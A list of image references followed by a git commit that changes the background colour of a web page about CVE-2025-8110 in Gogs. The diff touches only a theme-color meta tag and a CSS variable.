




==== commit 9ca9250b: "Set background to #121316" ====
--- a/cve-2025-8110.html
+++ b/cve-2025-8110.html
@@ -4,7 +4,7 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <meta name="color-scheme" content="dark">
-  <meta name="theme-color" content="#000000">
+  <meta name="theme-color" content="#121316">
   <title>CVE-2025-8110 — A shortcut in Gogs</title>
   <link rel="stylesheet" href="style.css">
 </head>
--- a/style.css
+++ b/style.css
@@ -1,5 +1,5 @@
 :root {
-  --bg: #000000;
+  --bg: #121316;
   --paper: #1d1d1f;
   --ink: #f5f5f7;
   --muted: #a1a1a6;
